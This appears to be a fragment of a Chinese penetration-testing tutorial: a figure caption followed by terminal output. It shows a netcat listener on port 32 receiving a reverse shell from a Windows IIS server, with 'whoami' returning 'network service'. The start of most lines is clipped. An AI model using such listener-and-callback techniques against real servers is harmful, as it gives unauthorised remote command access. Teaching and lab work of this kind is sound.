 图 25
>nc -vv -l -p 32
ng on [any] 32 ...
to [192.168.1.110] from TEST-ZF85Y41HAP [192.168.1.203] 1042
ft Windows XP [版本 5.2.3790]
权所有 1985-2001 Microsoft Corp.
ows\system32\inetsrv>whoami
ority\network service